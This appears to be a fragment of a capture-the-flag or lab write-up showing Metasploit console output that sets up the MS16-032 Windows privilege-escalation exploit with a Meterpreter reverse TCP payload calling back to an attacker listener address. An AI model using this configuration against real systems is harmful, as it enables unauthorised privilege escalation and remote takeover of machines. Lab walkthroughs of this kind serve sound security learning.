 msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > show options
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.250 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows x64
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set LHOST 10.10.14.33
LHOST => 10.10.14.33